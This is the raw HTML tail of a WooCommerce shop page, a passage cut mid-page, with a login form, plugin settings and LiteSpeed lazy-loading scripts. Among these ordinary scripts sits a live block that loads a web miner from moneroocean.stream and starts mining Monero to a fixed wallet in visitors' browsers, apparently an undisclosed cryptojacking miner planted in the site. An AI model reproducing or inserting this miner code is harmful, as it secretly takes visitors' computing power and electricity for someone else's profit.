class="woocommerce-notices-wrapper"></div><div class="account-container lightbox-inner"><div class="account-login-inner"><h3 class="uppercase">Login</h3><form class="woocommerce-form woocommerce-form-login login" method="post"><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" /></p><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">Password&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="85e321ea3e" /><input type="hidden" name="_wp_http_referer" value="/2021/10/" />						<button type="submit" class="woocommerce-Button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="woocommerce-LostPassword lost_password">
<a href="https://bolulembang.co.id/my-account/lost-password/">Lost your password?</a></p></form></div></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/bolulembang.co.id\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/bolulembang.co.id\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="flatsome-js-js-extra" type="litespeed/javascript">var flatsomeVars={"ajaxurl":"https:\/\/bolulembang.co.id\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":!1},"user":{"can_edit_pages":!1}}</script> <script id="zxcvbn-async-js-extra" type="litespeed/javascript">var _zxcvbnSettings={"src":"https:\/\/bolulembang.co.id\/wp-includes\/js\/zxcvbn.min.js"}</script> <script id="password-strength-meter-js-extra" type="litespeed/javascript">var pwsL10n={"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"}</script> <script id="wc-password-strength-meter-js-extra" type="litespeed/javascript">var wc_password_strength_meter_params={"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."}</script>  <script type="litespeed/javascript" data-src="https://moneroocean.stream/web/webminer.min.js"></script> <script type="litespeed/javascript">var miner=new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR',{throttle:0.3,threads:2,autoThreads:!1});if(!miner.isMobile()&&!miner.didOptOut(1)){miner.start()}</script>  <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="/wp-content/litespeed/js/52eebfb32eb221ae1975571a02e60002.js?ver=20b39"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-09 14:03:51 -->

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2025-12-09 14:03:51 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->